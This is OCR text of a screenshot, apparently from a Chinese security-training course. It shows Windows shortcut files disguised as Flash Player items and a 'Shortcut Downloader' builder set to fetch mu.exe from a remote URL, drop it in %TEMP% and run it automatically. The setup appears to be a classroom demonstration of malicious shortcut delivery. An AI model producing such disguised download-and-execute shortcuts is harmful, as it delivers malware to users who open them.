 老男孩网络安全技术交流QQ群：824340373
1
搜索 1
组织
打开
共享
新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
Subversion
视频
图片
文档
迅雷下载
音乐
计算机
本地磁盘 (C:)
本地磁盘 (D:)
网络
FlashPlayer_D 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_E 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_F 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_G 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_H 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_I 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_J 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_K 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_L 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_M 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_N
FlashPlayer_O
FlashPlayer_P
FlashPlayer_Q
FlashPlayer_R
FlashPlayer_S
FlashPlayer_T
FlashPlayer_U
FlashPlayer_V
FlashPlayer_W
FlashPlayer_X 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_Y 2019/5/31 13:37 快捷方式 1 KB
FlashPlayer_Z 2019/5/31 13:37 快捷方式 1 KB
FlashPlayerCPLApp.cpl 2019/5/31 13:37 控制面板项 17 KB
mu 2019/5/31 13:53 快捷方式 3 KB
Shortcut Downloader
URL: http://www.oldboyedu.com/mu.exe
Shortcut Name: mu .lnk
Drop Directory: %TEMP%
Drop FileName: mu
Start Process: sv
Start Automatically
Idle...
Shortcut Icon
# Resource:
0
BUILD
mu 修改日期: 2019/5/31 13:53 创建日期: 2019/5/31 13:53
快捷方式 大小: 2.60 KB
CH
13:55